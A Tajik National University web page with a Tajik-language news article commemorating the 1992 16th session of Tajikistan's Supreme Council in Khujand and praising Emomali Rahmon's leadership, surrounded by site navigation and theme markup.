		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-013/">6D.KOA-013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6961e1ebee263_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6961e1ebee263_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6961e1ebee263_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ахбор</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-44255" class="post-44255 post type-post status-publish format-standard has-post-thumbnail hentry category-ahbor" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/tj/category/ahbor/">Ахбор</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ИҶЛОСИЯИ ТАЪРИХИИ ТАҚДИРСОЗ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-16T08:15:00+00:00" >16.11.2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-44255">666</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>Ҷумҳурии соҳибистиқлоли Тоҷикистон дар шароити ниҳоят мураккаби таърихӣ ташкил ёфта, марҳалаи далатдории худро оғоз намуд, вале дар чунин давраи нихоят ҳассос қувваҳои гуногуни сиёсӣ роҳҳои ғайриконститутсиониро пеш гирифта, гирдиҳамоии шадидро давом дода, соҳибистиқлолии ҷумҳуриро зери хавф гузоштанд.</p>



<p>Раҳмон Набиев вазифаи Раиси Шӯрои Олӣ интихоб шуда баҳри аз байн нарафтани Ҷумҳурии соҳибистиқлол Точикисатон роҳи мусолиҳаро пеш гирифта гиоифт, аммо гирдиҳамоиҳои ғайриқонунӣ авзои мамлакатро торафт ноором мегардонданд. Вазъият чунон мураккаб гардид, ки Р. Набиев маҷбур шуд дар арафаи интихоботи президентӣ ваколатҳои Раиси Шӯрои Олиро боздорад. Ва ниҳоят, 24 ноябри соли 1991 ба таври райъпурсии умумихалқӣ Р. Набиев Президенти мамлакат интихоб шуд, аммо дар ҷумҳурӣ, хусусан, дар сохтори болоӣ, дар Парлумон ва Ҳукумат се гурӯҳи гуногун ташкил ёфта буданд.</p>



<p>Гурӯҳи аввал – онҳое, ки адои вазифа доштанд.</p>



<p>Гурӯҳи дуюм – такя ба умеду дастгирии қувваҳои беруна ва самаранок истифода бурдани тарзи зӯроварӣ фаъолият мекарданд.</p>



<p>Гурӯҳи сеюм – онҳое, ки мавқеи бетарафиро пеш гирифта, интизори ғолиб гаштани қувваҳои муборизабаранда буданд ва мехостанд бо ин роҳ соҳиби мансаб гарданд.</p>



<p>Гурӯҳҳои ғайриконститутсионии ба ҷумҳурии соҳибистиқлол хатарнок истеъфои шахсони олимақоми кишварро тақозо мекарданд. Дар як давраи кӯтоҳ дар Тоҷикистон раисони Шӯрои Олӣ, аз ҷумла Қ. Аслонов, С. Кенҷаев, А. Искандаров аз вазифаашон сабукдӯш карда шуданд ва оқибат неруҳои оппозитсионӣ барои пеш бурдани фаъолияти Президенти Ҷумҳурӣ Р. Набиев халал расонданд. Ҳатто баъзе ниҳодҳои қудратӣ низ мақоми бетарафиро ишғол намуданд. Дар натиҷа Р.Набиев дар зери фишори гурӯҳи яроқбадастон 6 сентябри соли 1992 аз вазифаи президентӣ даст кашид ва 11-уми апрели соли 1993 вафот кард.</p>



<p>Ҳамин тавр, бо роҳи ғайриконститутсионӣ моҳи майи соли 1992 зери фишори сахти мухолифин Ҳукумати муросои миллӣ ташкил ёфт. Мутаассифона, ин ҳукумат аз уҳдаи иҷрои вазифааш набаромад ва дар мамлакат ҷанги шаҳрвандӣ сар шуд.</p>



<p>Мардуми бегуноҳи ҷумҳурӣ бо қатъият талаб мекарданд, ки ин вазъияти тоқатфарсо зудтар барҳам дода шавад. Дар чунин шароити мураккаб, ки сухан дар бораи будан ва ё аз байн рафтани Ҷумҳурии соҳибистиқлоли Тоҷикистон мерафт, даъ- ват намудани Иҷлосияи XVI Шӯрои Олӣ (даъвати дувоздаҳум) ва аз вартаи буҳрони сиёсӣ баровардани мамлакат вазифаи аввалиндараҷа гардид.</p>



<p>Дар чунин вазъияти ҳассос кори Иҷлосияи XVI Шӯрои Олии Ҷумҳурии Тоҷикистон (даъвати дувоздаҳум) аз 16 ноябр то 2 декабри соли 1992 дар қасри фарҳанги Арбоби хоҷагии ба номи Саидхӯҷа Ӯрунхӯҷаеви Хуҷанди бостонӣ гузаронида шуд. Аз 230 нафар вакили халқ 193 нафар дар кори иҷлосия иштирок намуданд.</p>



<p>Рӯзномаи Иҷлосия 23 масъаларо дар бар гирифта буд. Аз ҷумла, муроҷиати Шӯрои Олии Ҷумҳурии Тоҷикистон ба кишварҳои узви Иттиҳоди Давлатҳои Мустақил; дар бораи тартиби ба ҷойи истиқомати муқимиашон баргаштани гурезаҳо; дар бораи Нишон ва Парчами давлатии Тоҷикистон; дар бораи интихоби Раиси Шӯрои Олии Ҷумҳурии Тоҷикистон; дар бораи авфи умумӣ; дар бораи аз муҳосираи иқтисодӣ раҳо додани минтақаҳои ҷудогонаи ҷумҳурӣ; дар бораи ба эътидол овардани вазъияти ҷамъиятию си- ёсии Ҷумҳурии Тоҷикистон ва ғайра буда, аз рӯйи онҳо қарорҳои дахлдор қабул гардиданд.</p>



<p>19 ноябри соли 1992 Иҷлосия Акбаршо Искандаровро аз вазифаи Раиси Шӯрои Олӣ озод карда, Эмомалӣ Раҳмонро бо овоздиҳии пинҳонӣ ба ин вазифа интихоб намуд. Иҷлосия инчунин Ҳукумати нави Тоҷикистонро ташкил дод.</p>



<p>Эмомалӣ Раҳмон дар давраи басо мушкил, ки дар ҷумҳурӣ ҷанги бародаркушӣ ба амал омада буд, тавонист тамоми қувваҳои пешқадами сулҳпарварро дар гирду атрофи худ муттаҳид намояд. Ӯ ҳамчун сиёсатмадори варзидаву кордон дар назди вакилон суханронӣ намуда, қасам ёд кард, ки тамоми қувваи худро ва агар лозим шавад ҷони худро фидо менамояд, то ки дар Тоҷикистон сулҳ ва оромӣ пур ра пойдор гардад.</p>



<p>Пас аз ба охир расидани Иҷлосия Ҳукумати нави Тоҷикистон кори худро дар Душанбе оғоз намуд. 12 декабри соли 1992 Ҳукумати Тоҷикистон ба шаҳрвандон муроҷиат намуда, нақшаи асосии сохтмони ҷомеаи демократиро муайян кард.</p>



<p>Иҷлосияи XVI Шӯрои Олии Ҷумҳурии Тоҷикистон дорои аҳамияти таърихӣ мебошад. Вай барои таҳкими ҳокимияти давлатӣ, ташаккули Истиқлолияти мамлакат, Ваҳдати миллӣ заминаи мустаҳкам гузошта, дар кишвар ба раванди бунёдкорӣ оғоз бахшид ва симои сиёсии Тоҷикистонро дар арсаи байналмилалӣ муаррифӣ намууд.</p>



<p>Имрӯз Ҷумҳурии Тоҷикистонро дар арсаи ҷаҳонӣ ҳамчун як кишвари тамаддуновар, дорои таърихи бузург ва фарҳанг мешиносанд, қадр ва ҷойгоҳи намоёнро бо ташабускориҳои бевоситаи Асосгузори сулҳу ваҳдати миллӣ-Пешвои миллат, муҳтарам Эмомалӣ Раҳмон ишғол намудааст.</p>



<p>Баҳри мо чавонон аз тарафи давлату ҳукумат, бевосита аз тарафи Асосгузори сулҳу ваҳдати миллӣ-Пешвои миллат, муҳтарам Эмомалӣ Раҳмон тамоми имконоту шароитҳои мусоид муҳайё карда шудааст. Мо чавонони давраи истиклол ба ҳамаи ин ғамхориҳо ҷавобан ваъда медиҳем ҳар як лаҳза зиракии сиёсиро аз даст надода, пайваста аз паи таҳким бахшидан ба пояҳои давлатдорӣ, тайер намудани кадрхои баландихтитсоси талабот ба замок,баҳри обод гардонидани Ватани маҳбубамон Тоҷикистони беназир самимона ва фарзандона хизмат намуда, ҷонибдор ва пайравони асили сиёсати сулҳпарваронаи Асосгузори сулҳу ваҳдати миллӣ-Пешвои миллат, муҳтарам Эмомалӣ Раҳмон хоҳем монд.</p>



<p><strong>И. в. мудири кафедраи Алгебра ва назарияи ададхо н. и. ф. м., дотсент Хокиев Дониер Чалилович.</strong></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_6961e1ebef672_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6961e1ebef672_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6961e1ebef672_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/tj/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-11-16T08:15:00+00:00"><meta itemprop="dateModified" content="2022-11-16T09:45:57+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/tj/i-losijai-tarihii-ta-dirsoz/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="ИҶЛОСИЯИ ТАЪРИХИИ ТАҚДИРСОЗ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/11/315453520_509802601163385_7863987038767105030_n.jpg"><meta itemprop="width" content="530"><meta itemprop="height" content="354"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6961e1ebefa09_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6961e1ebefa09" ><script>var block_td_uid_3_6961e1ebefa09 = new tdBlock();
block_td_uid_3_6961e1ebefa09.id = "td_uid_3_6961e1ebefa09";
block_td_uid_3_6961e1ebefa09.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6961e1ebefa09_rand","td_column_number":3,"live_filter_cur_post_id":44255,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6961e1ebefa09_rand","tdc_css_class_style":"td_uid_3_6961e1ebefa09_rand_style"}';
block_td_uid_3_6961e1ebefa09.td_column_number = "3";
block_td_uid_3_6961e1ebefa09.block_type = "td_block_related_posts";
block_td_uid_3_6961e1ebefa09.post_count = "3";
block_td_uid_3_6961e1ebefa09.found_posts = "2018";
block_td_uid_3_6961e1ebefa09.header_color = "";
block_td_uid_3_6961e1ebefa09.ajax_pagination_infinite_stop = "";
block_td_uid_3_6961e1ebefa09.max_num_pages = "673";
tdBlocksArray.push(block_td_uid_3_6961e1ebefa09);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6961e1ec10fb7" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_6961e1ebefa09" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_6961e1ec10fc6" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6961e1ebefa09" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_6961e1ebefa09 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/idomai-i-roi-dastur-oi-peshvoi-millat-ro-e-ba-avasmandgardonii-mu-a-i-on-dar-soli-2026/" rel="bookmark" class="td-image-wrap" title="ИДОМАИ ИҶРОИ ДАСТУРҲОИ ПЕШВОИ МИЛЛАТ РОҶЕЪ БА ҲАВАСМАНДГАРДОНИИ МУҲАҚҚИҚОН ДАР СОЛИ 2026"><img class="entry-thumb" src="[data-uri]" alt="" title="ИДОМАИ ИҶРОИ ДАСТУРҲОИ ПЕШВОИ МИЛЛАТ РОҶЕЪ БА ҲАВАСМАНДГАРДОНИИ МУҲАҚҚИҚОН ДАР СОЛИ 2026" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/613034415_1327758419367795_3947006304137169131_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
